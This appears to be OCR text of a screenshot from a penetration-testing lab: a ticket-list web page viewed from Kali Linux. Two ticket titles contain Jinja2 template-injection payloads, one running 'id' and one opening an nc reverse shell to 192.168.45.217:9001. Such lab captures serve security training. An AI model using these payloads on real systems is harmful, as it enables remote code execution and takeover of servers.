 192.168.158.102:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
R DEVELOPMENT. IF YOU FIND ANY ISSUE PLEASE REPORT IT TO ADMIN
# ID Title Status Link
1 2792 Add authentication to the ticket managment system. open link
2 4567 Remove default user guest from the ticket creation service. open link
3 8345 Error while updating postgres queries In progress link
4 7723 Jack will temporarily handling the risk limit UI open link
5 2984 Update the user information In progress link
6 2973 Complete the honeypot project In progress link
7 5149 {{config.__class__.__init__.__globals__['os'].popen('id').read()}} open link
8 4855 {{config.__class__.__init__.__globals__['os'].popen('rm open link
/tmp/l;mknod /tmp/l p;/bin/sh 0</tmp/l | nc 192.168.45.217
9001 1>/tmp/l').read()}}